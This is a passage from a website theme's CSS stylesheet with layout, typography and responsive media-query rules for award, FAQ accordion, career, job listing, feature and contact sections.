  }
}
.development__wrapper ul li {
  display: inline-block;
  padding-bottom: 10px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .development__wrapper ul li {
    font-size: 16px;
    padding-bottom: 5px;
  }
}
.development__img {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 400px;
  z-index: 9;
}
.development__img img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 150%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .development__img {
    padding-bottom: 15px;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
  }
  .development__img img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .development__img img {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .development__img {
    padding-bottom: 15px;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
  }
  .development__img img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .development__img img {
    position: unset;
  }
}
.development__img img {
  width: 100%;
}

/*----------------------------------------*/
/*  30. AWARD CSS START
/*----------------------------------------*/
.award__area {
  background-color: var(--black-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__area.pb-140 {
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__area.pb-140 {
    padding-bottom: 90px;
  }
}
.award__area .sec-title {
  max-width: 850px;
  color: var(--white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__area .sec-title {
    max-width: 700px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__area .sec-title {
    max-width: 550px;
  }
}
.award__left {
  height: 100%;
  margin-top: 100px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .award__left {
    margin-top: 50px;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
}
.award__left img {
  position: absolute;
  bottom: 40%;
  right: 30%;
}
@media only screen and (max-width: 767px) {
  .award__left img {
    bottom: -40px;
  }
}
.award__text, .award__text-2 {
  font-size: 160px;
  color: var(--white);
  font-weight: 600;
  -webkit-transform: rotate(-43deg);
          transform: rotate(-43deg);
  text-transform: uppercase;
  letter-spacing: -3px;
  position: absolute;
  top: 130px;
  left: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .award__text, .award__text-2 {
    font-size: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__text, .award__text-2 {
    font-size: 120px;
    top: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__text, .award__text-2 {
    font-size: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .award__text, .award__text-2 {
    position: unset;
    font-size: 100px;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    line-height: 0.5;
  }
}
.award__text-2 {
  -webkit-text-stroke: 1px #3A3A3A;
  color: transparent;
  top: 0;
  left: 30px;
}
.award__right > p {
  max-width: 390px;
  margin-left: 100px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-2);
  margin-bottom: 90px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__right > p {
    margin-left: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__right > p {
    margin-left: 0;
    margin-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .award__right > p {
    margin-left: 0;
    -webkit-transform: translateY(-160%);
            transform: translateY(-160%);
  }
}
.award__item {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 0.5fr 0.5fr;
  grid-template-columns: 1fr 0.5fr 0.5fr;
  border-bottom: 1px solid var(--gray-12);
  padding: 20px 0;
}
.award__item:first-child {
  border-top: 1px solid var(--gray-12);
}
.award__item p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--white);
}
.award__item p:last-child {
  text-align: right;
}

/*----------------------------------------*/
/*  31. FAQ CSS START
/*----------------------------------------*/
.faq__area {
  overflow: hidden;
}
.faq__area-6 {
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__area-6 .line {
    padding-top: 190px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .faq__area-6 .line {
    padding-top: 170px;
  }
}
@media only screen and (max-width: 767px) {
  .faq__area-6 .line {
    padding-top: 160px;
  }
}
.faq__area-6 .sec-title-wrapper {
  padding-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .faq__area-6 .sec-title-wrapper {
    padding-bottom: 40px;
  }
}
.faq__area-6 .sec-title-wrapper p {
  padding-left: 60px;
  font-size: 18px;
  padding-top: 20px;
  line-height: 1.4;
}
@media only screen and (max-width: 767px) {
  .faq__area-6 .sec-title-wrapper p {
    padding-left: 30px;
  }
}
.faq__img {
  padding-right: 85px;
  overflow: hidden;
  position: relative;
  width: calc(100% - 85px);
  height: 630px;
  z-index: 1;
}
.faq__img img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 120%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .faq__img {
    padding-right: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__img {
    padding-right: 0;
    overflow: hidden;
    position: relative;
    width: calc(100% - 30px);
    height: auto;
  }
  .faq__img img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .faq__img img {
    position: unset;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .faq__img {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    padding-right: 0;
  }
  .faq__img img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .faq__img img {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .faq__img {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    padding-right: 0;
  }
  .faq__img img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .faq__img img {
    position: unset;
  }
}
.faq__img img {
  width: 100%;
}
.faq__content {
  padding-left: 85px;
  padding-top: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .faq__content {
    padding-left: 30px;
    padding-top: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__content {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .faq__content {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .faq__content {
    padding-left: 0;
  }
}
.faq__title {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.1;
  color: var(--black-2);
  max-width: 315px;
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .faq__title {
    font-size: 30px;
  }
}
.faq__list, .faq__list-6, .faq__list-3 {
  padding-right: 1px;
}
.faq__list .accordion-body, .faq__list-6 .accordion-body, .faq__list-3 .accordion-body {
  padding-left: 0;
  min-height: 160px;
}
.faq__list .accordion-item, .faq__list-6 .accordion-item, .faq__list-3 .accordion-item {
  border-left: 0;
  border-right: 0;
  border-radius: 0;
}
.faq__list .accordion-button, .faq__list-6 .accordion-button, .faq__list-3 .accordion-button {
  background-color: transparent;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  padding-left: 0;
  padding-right: 10px;
  border-radius: 0;
}
.faq__list .accordion-button.collapsed::after, .faq__list-6 .accordion-button.collapsed::after, .faq__list-3 .accordion-button.collapsed::after {
  background-image: none;
  content: "+";
  font-weight: 300;
  font-size: 30px;
  top: 6px;
  position: absolute;
  right: 0;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.faq__list .accordion-button:not(.collapsed), .faq__list-6 .accordion-button:not(.collapsed), .faq__list-3 .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.faq__list .accordion-button:not(.collapsed)::after, .faq__list-6 .accordion-button:not(.collapsed)::after, .faq__list-3 .accordion-button:not(.collapsed)::after {
  background-image: none;
  content: "-";
  font-weight: 300;
  font-size: 30px;
  top: 6px;
  position: absolute;
  right: 0;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.faq__list .accordion-button:focus, .faq__list-6 .accordion-button:focus, .faq__list-3 .accordion-button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.faq__list-3 {
  padding-right: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__list-3 {
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .faq__list-3 {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .faq__list-3 {
    padding-right: 0;
  }
}
.faq__list-3 .accordion-item {
  background-color: transparent;
  border-bottom: 1px solid var(--black-2);
}
.faq__list-3 .accordion-item:first-child {
  border-top: 1px solid var(--black-2);
}
.faq__list-6 {
  padding-left: 1px;
}
.faq__list-6 .accordion-button {
  font-size: 20px;
}
.faq__list-6 .accordion-button.collapsed::after, .faq__list-6 .accordion-button:not(.collapsed)::after {
  font-size: 35px;
  top: 6px;
}
.faq__list-6 .accordion-body p {
  font-size: 18px;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__list-6 .accordion-header {
    padding-right: 10px;
  }
}
.faq__btm {
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .faq__btm .pb-130 {
    padding-bottom: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .faq__btm .pb-130 {
    padding-bottom: 120px;
  }
}
.faq__btm p {
  padding-top: 15px;
  font-size: 18px;
  line-height: 1.4;
}
.faq__btm a {
  margin: 0 auto;
  margin-top: 60px;
}
@media only screen and (max-width: 767px) {
  .faq__btm a {
    margin-top: 0;
  }
}
.faq__btm #btn_wrapper {
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .faq__btm #btn_wrapper {
    margin-top: 40px;
  }
}

/*----------------------------------------*/
/*  32. CAREER CSS START
/*----------------------------------------*/
.career__top .sec-title-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.career__top-title {
  background-color: var(--black-2);
  padding-bottom: 500px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .career__top-title {
    padding-bottom: 470px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__top-title {
    padding-bottom: 470px;
    padding-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .career__top-title {
    padding-bottom: 30px;
    padding-top: 80px;
  }
}
.career__top-title .btn-item {
  width: 200px;
  height: 200px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__top-title .btn-item {
    width: 170px;
    height: 170px;
  }
}
@media only screen and (max-width: 767px) {
  .career__top-title .btn-item {
    width: 170px;
    height: 170px;
  }
}
.career__top .sec-title-2 {
  color: var(--white);
}
@media only screen and (max-width: 767px) {
  .career__top .sec-title-2 {
    margin-bottom: 50px;
  }
}
.career__top-img {
  height: 800px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .career__top-img {
    height: 700px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .career__top-img {
    height: 560px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .career__top-img {
    height: 500px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__top-img {
    height: 480px;
  }
}
@media only screen and (max-width: 767px) {
  .career__top-img {
    height: auto;
  }
}
.career__top-img iframe,
.career__top-img video {
  width: 100%;
}
.career__thumb {
  margin-top: -500px;
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__thumb {
    margin-top: -480px;
  }
}
@media only screen and (max-width: 767px) {
  .career__thumb {
    margin-top: -50px;
  }
}
.career__thumb .inherit {
  margin-right: -320px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .career__thumb .inherit {
    margin-right: -80px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .career__thumb .inherit {
    margin-right: -130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .career__thumb .inherit {
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__thumb .inherit {
    margin-right: -40px;
  }
}
@media only screen and (max-width: 767px) {
  .career__thumb .inherit {
    margin-right: calc(-0.5 * var(--bs-gutter-x));
  }
}
.career__gallery {
  overflow: hidden;
}
.career__gallery ul {
  text-align: center;
  margin-bottom: 20px;
}
.career__gallery ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 36px;
  line-height: 1;
  color: var(--black-2);
  position: relative;
  padding-right: 20px;
  margin-right: 20px;
}
@media only screen and (max-width: 767px) {
  .career__gallery ul li {
    font-size: 24px;
    padding-right: 10px;
    margin-right: 10px;
  }
}
.career__gallery ul li::after {
  position: absolute;
  content: "";
  width: 3px;
  height: 3px;
  right: 0;
  bottom: 10px;
  background-color: var(--black-2);
}
.career__gallery ul li:last-child::after {
  position: unset;
}
.career__gallery-img {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: self-start;
      -ms-flex-align: self-start;
          align-items: self-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 700px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .career__gallery-img {
    height: 650px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .career__gallery-img {
    height: 580px;
  }
}
@media (max-width: 1200px) {
  .career__gallery-img {
    height: 100%;
  }
}
.career__gallery-img:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
}
@media only screen and (max-width: 767px) {
  .career__gallery-img:last-child {
    gap: 0;
  }
}
.career__gallery-img img {
  max-width: 100%;
}
@media only screen and (max-width: 767px) {
  .career__gallery-img img {
    margin: 0 auto;
    margin-bottom: 20px;
  }
}
.career__gallery p {
  max-width: 850px;
  margin: 0 auto;
  font-weight: 300;
  font-size: 24px;
  line-height: 1.3;
  color: var(--black-3);
  text-align: center;
  padding-bottom: 60px;
  position: relative;
  z-index: 3;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__gallery p {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .career__gallery p {
    font-size: 20px;
  }
}
.career__benefits {
  overflow: hidden;
}
.career__benefits .sec-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}
.career__benefits .sec-title-wrapper p {
  font-size: 18px;
  line-height: 1.4;
  padding-right: 10px;
  padding-top: 40px;
}
@media only screen and (max-width: 767px) {
  .career__benefits .sec-title-wrapper p {
    padding-right: 0;
    padding-top: 30px;
  }
}
.career__benefits-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__benefits-list {
    margin-bottom: 70px;
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .career__benefits-list {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 50px;
  }
}
.career__benefits-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 240px;
  height: 240px;
  text-align: center;
  border: 1px solid #C8C7C7;
  border-radius: 100%;
  margin-left: -30px;
  margin-top: -30px;
  font-weight: 400;
  font-size: 18px;
  color: var(--black-2);
}
@media only screen and (min-width: 1920px) {
  .career__benefits-list li:nth-child(3n+1) {
    margin-left: 0;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .career__benefits-list li:nth-child(3n+1) {
    margin-left: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .career__benefits-list li {
    width: 210px;
    height: 210px;
    margin-left: -20px;
    margin-top: -20px;
    padding: 20px;
  }
  .career__benefits-list li:nth-child(3n+1) {
    margin-left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .career__benefits-list li {
    width: 240px;
    height: 240px;
    margin-left: -20px;
    margin-top: -20px;
    padding: 20px;
  }
  .career__benefits-list li:nth-child(2n+1) {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career__benefits-list li {
    width: 260px;
    height: 260px;
  }
  .career__benefits-list li:nth-child(3n+1) {
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .career__benefits-list li {
    width: 175px;
    height: 175px;
    margin-left: -10px;
    margin-top: -10px;
    padding: 20px;
    font-size: 16px;
  }
  .career__benefits-list li:nth-child(2n+1) {
    margin-left: 0;
  }
}

.job__area {
  background-color: var(--black-2);
  overflow: hidden;
}
.job__area .sec-title {
  color: var(--white);
}
.job__apply {
  margin-top: -20px;
}
@media (max-width: 1400px) {
  .job__apply {
    margin-top: 0;
  }
}
.job__list {
  padding-top: 60px;
}
.job__list a:first-child .job__item {
  border-top: 1px solid var(--secondary);
}
.job__item {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 5fr 5fr 1fr;
  grid-template-columns: 1fr 5fr 5fr 1fr;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid var(--secondary);
  padding: 35px 0;
}
@media only screen and (max-width: 767px) {
  .job__item {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    padding: 35px 0 20px;
  }
}
.job__item:hover .job__title {
  color: var(--white);
}
.job__item:hover .job__link i {
  -webkit-transform: rotate(-45deg) translate(60px, 2px);
          transform: rotate(-45deg) translate(60px, 2px);
  color: var(--white);
}
.job__item:hover .job__link span::after {
  right: 0;
  bottom: 0;
  opacity: 1;
  visibility: visible;
  color: var(--white);
}
.job__no, .job__open {
  font-weight: 300;
  font-size: 24px;
  line-height: 1.3;
  color: var(--gray-3);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__no, .job__open {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .job__no, .job__open {
    font-size: 18px;
  }
}
.job__title {
  font-weight: 400;
  font-size: 36px;
  line-height: 1.5;
  color: var(--gray-3);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .job__title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .job__title {
    font-size: 24px;
  }
}
.job__link {
  text-align: right;
  overflow: hidden;
}
.job__link span::after {
  position: absolute;
  content: "\f061";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  right: 45px;
  bottom: -35px;
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.job__link i,
.job__link span {
  font-size: 30px;
  color: var(--gray-3);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.job__detail {
  overflow: hidden;
}
.job__detail-top {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 690px;
}
.job__detail-top img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 120%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1920px) {
  .job__detail-top {
    padding-left: 100px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .job__detail-top {
    padding-left: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 500px;
  }
  .job__detail-top img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 120%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .job__detail-top {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
  }
  .job__detail-top img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-top {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
  }
  .job__detail-top img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 767px) {
  .job__detail-top {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
    padding-top: 73px;
  }
  .job__detail-top img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
.job__detail-top img {
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .job__detail-top img {
    position: unset;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-top img {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .job__detail-top img {
    position: unset;
  }
}
.job__detail-wrapper {
  padding-top: 60px;
  padding-right: 120px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .job__detail-wrapper {
    padding-right: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .job__detail-wrapper {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-wrapper {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .job__detail-wrapper {
    padding-right: 0;
  }
}
.job__detail-meta {
  padding-top: 35px;
  padding-bottom: 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-meta {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .job__detail-meta {
    padding-bottom: 20px;
  }
}
.job__detail-meta li {
  display: inline-block;
  padding-right: 70px;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-3);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-meta li {
    display: block;
    padding-right: 0;
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .job__detail-meta li {
    display: block;
    padding-right: 0;
    padding-bottom: 20px;
  }
}
.job__detail-meta li span {
  color: var(--gray-8);
  font-size: 14px;
  font-weight: 400;
  display: block;
}
.job__detail-content {
  border-top: 1px solid var(--white-4);
  padding-top: 35px;
}
.job__detail-content p {
  font-size: 18px;
  line-height: 1.4;
  padding-bottom: 40px;
}
.job__detail-content h1,
.job__detail-content h2 {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 20px;
}
.job__detail-content h3 {
  font-weight: 500;
  font-size: 22px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 20px;
}
.job__detail-content h4 {
  font-weight: 500;
  font-size: 20px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 20px;
}
.job__detail-content h5,
.job__detail-content h6 {
  font-weight: 500;
  font-size: 18px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 20px;
}
.job__detail-content ul,
.job__detail-content ol {
  padding-bottom: 35px;
  padding-left: 30px;
}
@media only screen and (max-width: 767px) {
  .job__detail-content ul,
.job__detail-content ol {
    padding-left: 20px;
    padding-bottom: 30px;
  }
}
.job__detail-content ul li,
.job__detail-content ol li {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-3);
  padding-bottom: 5px;
  position: relative;
}
.job__detail-content ul li::before,
.job__detail-content ol li::before {
  position: absolute;
  content: "";
  width: 5px;
  height: 5px;
  left: -18px;
  top: 12px;
  background-color: var(--black-3);
  border-radius: 30px;
}
.job__detail-sidebar {
  margin-top: 70px;
  background: #F9F9F9;
  padding: 40px 30px;
  position: sticky;
  top: 70px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-sidebar {
    padding: 30px 20px;
  }
}
.job__detail-sidebar ul li {
  display: block;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-3);
  padding-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .job__detail-sidebar ul li {
    font-size: 14px;
  }
}
.job__detail-sidebar ul li:last-child {
  padding-bottom: 0;
}
.job__detail-sidebar ul li span {
  color: var(--gray-8);
  font-size: 14px;
  font-weight: 400;
  display: block;
}

/*----------------------------------------*/
/*  33. FEATURE CSS START
/*----------------------------------------*/
.feature__area-2 {
  background-color: var(--pink);
}
.feature__top {
  padding-bottom: 65px;
  border-bottom: 1px solid var(--black);
}
@media only screen and (max-width: 767px) {
  .feature__top {
    border-bottom: none;
  }
}
@media only screen and (max-width: 767px) {
  .feature__btm {
    padding-bottom: 15px;
  }
}
.feature__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  padding-left: 85px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .feature__text {
    padding-left: 70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__text {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__text {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .feature__text {
    padding-left: 0;
    padding-top: 30px;
  }
}
.feature__text p {
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
}
.feature__list {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 15px 1fr 15px 1fr 15px 1fr;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-gap: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__list {
    -ms-grid-columns: 1fr 0 1fr;
    grid-template-columns: 1fr 1fr;
    gap: 0;
  }
}
@media only screen and (max-width: 767px) {
  .feature__list {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.feature__item {
  border-right: 1px solid var(--black-2);
  padding: 145px 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .feature__item {
    padding: 90px 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__item {
    padding: 90px 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__item {
    padding: 50px 30px;
    border-right: none;
  }
}
@media only screen and (max-width: 767px) {
  .feature__item {
    border-right: none;
    padding: 0 0 50px 0;
  }
}
.feature__item:first-child {
  padding-left: 0;
}
.feature__item:last-child {
  border-right: 0;
  padding-right: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__item:nth-child(odd) {
    border-right: 1px solid var(--black-2);
  }
}
.feature__item img {
  margin-bottom: 35px;
}
.feature__item p {
  color: var(--black-2);
}
.feature__title {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.4;
  color: var(--black-2);
  padding-bottom: 12px;
}

/*----------------------------------------*/
/*  34. CONTACT CSS START
/*----------------------------------------*/
.contact__area-6 {
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__area-6 .line {
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .contact__area-6 .line {
    padding-top: 130px;
  }
}
.contact__text {
  max-width: 330px;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .contact__text {
    padding-top: 30px;
  }
}
.contact__text p {
  font-size: 18px;
  line-height: 1.4;
}
.contact__btm {
  padding-top: 65px;
}
@media only screen and (max-width: 767px) {
  .contact__btm {
    padding-top: 50px;
  }
}
.contact__info {
  padding-top: 15px;
}
@media only screen and (max-width: 767px) {
  .contact__info {
    padding-bottom: 50px;
  }
}
.contact__info h3 {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.2;
  color: var(--black-2);
  padding-bottom: 30px;
}
.contact__info ul li a {
  text-decoration-line: underline;
}
.contact__info ul li a,
.contact__info ul li span {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  display: block;
  margin-bottom: 10px;
}
.contact__form {
